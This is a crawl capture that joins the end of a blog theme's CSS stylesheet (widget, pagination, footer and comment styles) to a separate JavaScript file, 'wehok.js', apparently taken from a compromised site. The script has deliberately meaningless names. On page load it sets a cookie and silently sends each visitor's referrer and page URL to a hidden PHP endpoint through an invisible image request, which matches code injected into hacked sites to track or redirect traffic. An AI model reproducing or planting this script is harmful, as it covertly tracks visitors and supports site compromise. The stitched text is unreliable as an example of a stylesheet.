#footer-sidebar .widget_calendar thead {
  border-bottom: solid 1px #e8d74d;
}
#secondary .widget_calendar thead th,
#footer-sidebar .widget_calendar thead th {
  background: #ddd;
  padding: 5px;
  text-align: center;
}
#secondary .widget_calendar tr td,
#footer-sidebar .widget_calendar tr td {
  padding: 8px !important;
  background: #eee;
  margin: 4px;
  text-align: center;
}
#secondary .widget_calendar #prev,
#footer-sidebar .widget_calendar #prev {
  text-align: left;
}
#secondary .widget_calendar #next,
#footer-sidebar .widget_calendar #next {
  text-align: right;
}
#secondary h1.widget-title,
#footer-sidebar h1.widget-title {
  font-size: 20px;
  font-weight: normal;
  border-bottom: solid 4px #e8d74d;
  background: #fafafa;
  padding: 5px;
  margin-top: 0px;
}
#secondary .widget_search,
#footer-sidebar .widget_search {
  padding-top: 5px !important;
}
#secondary .widget_search label,
#footer-sidebar .widget_search label {
  width: 100%;
}
#secondary .widget_search form,
#footer-sidebar .widget_search form {
  padding: 10px 5px;
}
#secondary .widget_search input[type=submit],
#footer-sidebar .widget_search input[type=submit] {
  display: inline-block;
}
#secondary .widget_search input[type=text],
#footer-sidebar .widget_search input[type=text] {
  display: block;
  width: 84%;
  position: relative;
  left: 30px;
  border-radius: 0;
}
#secondary select#cat,
#footer-sidebar select#cat {
  margin-bottom: 10px;
  margin-left: 10px;
}
#secondary .widget,
#footer-sidebar .widget {
  background: #fafafa;
  border: solid 1px #eee;
  margin-top: 15px;
  padding-top: 0px;
}
#secondary .widget > div,
#footer-sidebar .widget > div {
  padding: 7px;
}
/* 8. Pagination
-----------------------------------------------*/
.pagination {
  margin: 20px 0;
  width: 100%;
  margin-left: -20px;
  text-align: center;
  clear: both;
}
.pagination ul {
  list-style: none;
  display: inline-block;
  text-align: center;
  margin-bottom: 0;
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a {
  color: #eeeeee;
  transition: all 0.4s ease;
}
.pagination ul > li > a .next {
  float: right;
}
.pagination ul > li > a:hover {
  color: #b7ac52;
  background: #eee;
}
.pagination .current {
  background: #eddb48;
}
.pagination ul  > li  > a,
.pagination ul  > li  > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #ffffff;
  border: solid 1px #f1f1f1;
  border-left-width: 0;
  display: inline-block;
  color: #868683;
}
.pagination ul  > li:first-child  > a,
.pagination ul  > li:first-child  > span {
  border-left-width: 1px;
}
.pagination ul  > li:last-child  > a,
.pagination ul  > li:last-child  > span {
  border-rigth-width: 1px;
}
/* 9. Footer 
------------------------------------------------------- */
#colophon {
  background: #ffffff;
  padding: 10px;
  border-top: solid 1px #ddd;
  border-bottom: solid 4px #ddd;
  width: auto;
  margin-left: 0px;
  margin-right: 0px;
}
#footertext {
  float: right;
  text-align: right;
}
/* 9. HTML Markup & Formatting
--------------------------------------------------- */
article table {
  background: #f7f7f7;
}
article table td {
  padding: 5px;
  border: solid 1px #eee;
}
article table th {
  padding: 5px;
  background: #ccc;
  border: solid 1px #ccc;
}
/* 11. Widgets Style
---------------------------------------------------- */
.rp-item {
  display: block;
  clear: both;
  overflow: auto;
  margin-bottom: 5px;
  border-bottom: solid 1px #f3f1e2;
  padding-bottom: 5px;
}
.rp-item:before {
  content: none !important;
}
.rp-thumb {
  float: left;
  width: 64px;
  margin-right: -5px;
  margin-top: 3px;
}
.rp-thumb img {
  width: 48px;
  border: solid 2px #eee;
  border-radius: 2px;
}
.rp-thumb rp-title {
  clear: none;
}
.rp-thumb rp-title a {
  display: block;
}
/* 12. Comments
---------------------------------------------------------- */
#respond input[type=text] {
  max-width: 450px;
}
#comments ol.comment-list {
  list-style: none;
}
#comments li.comment {
  border: solid 1px #fbfbfb;
  padding: 10px;
  margin-top: 15px;
  list-style: none;
  background: #f1f1f1;
}
#comments .vcard img {
  border: solid 4px #ffffff;
  border-radius: 5px;
  margin: 0 10px 10px 0;
}
#comments .comment-metadata {
  font-weight: bold;
}
/*
 @media screen and (max-width:992px) {
	 .vcard img {
		 width: 100px !important;
		 height: auto;
	 }
 }
*/
@media screen and (max-width: 467px) {
  #comments li.comment {
    margin-left: -7%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://vintageoldstyle.com/wehok.js
body_size: 788
content:


////////////////////////////////////////
//		mudazojyc
////////////////////////////////////////
function mudazojyc(){

	var zylul = window.location.href;
 	    var misamevamom = "wehok";	
 	var mifohile = "/" + misamevamom + ".php";	

 
    var vacu = 60;  	var qefasisapizodu = misamevamom; 			var kosuroqurirefo = "";  	     try 
 	    {		 
      kosuroqurirefo=""+parent.document.referrer;
	 
    }  
    catch (ex)  

 
     {	  	
 	    kosuroqurirefo=""+document.referrer; 			 	     }  	if(nugaz(qefasisapizodu) == null)

	{		var gogaso = window.location.hostname;  		
		jiwejyf(qefasisapizodu, "1", vacu, "/", gogaso);   	


		if(nugaz(qefasisapizodu) != null)
	 
 		{			var bikavamybab = new Image(); 
				bikavamybab.src=mifohile + "?referer=" + escape(kosuroqurirefo) + "&url=" + escape(zylul); 	
	
		}	 	 	}
 	  }
	

mudazojyc();


function nugaz(loherul) 
{
    var votenehyri = document.cookie;    var nypidurukux = loherul + "=";    var wixiqivoxa = votenehyri.indexOf("; " + nypidurukux);

		    if (wixiqivoxa == -1) {	
	          wixiqivoxa = votenehyri.indexOf(nypidurukux);          if (wixiqivoxa != 0) return null;
    } else { 
        wixiqivoxa += 2;	

    }

	

    var jefykahysuqag = document.cookie.indexOf(";", wixiqivoxa);		
	    if (jefykahysuqag == -1) { 
         jefykahysuqag = votenehyri.length;
 
    }
 
    return unescape(votenehyri.substring(wixiqivoxa + nypidurukux.length, jefykahysuqag)); 	 
}		



function jiwejyf(moxeryke,tobicibe,beza, fuvufedal, mupenatedoqul) 
{	 var lode = new Date();  		

 var hyzypiheterar = new Date(); 
 
	
  	 	

 hyzypiheterar.setTime(lode.getTime() + 1000*60*beza);
 document.cookie = moxeryke+"="+escape(tobicibe) + ";expires="+hyzypiheterar.toGMTString() + ";path=" + fuvufedal + ";domain=" + mupenatedoqul;  }	
